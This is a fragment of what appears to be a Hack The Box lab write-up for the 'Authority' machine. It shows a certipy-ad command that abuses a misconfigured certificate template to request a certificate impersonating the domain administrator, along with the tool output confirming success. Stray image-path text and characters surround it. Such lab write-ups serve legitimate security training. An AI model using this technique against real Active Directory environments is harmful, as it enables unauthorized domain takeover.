 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 01:11 AM
❯ certipy-ad req -username gamuke$ -password 'gamuke123' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
~/Desktop/htb/Medium/Authority ✔ 3s
五
悟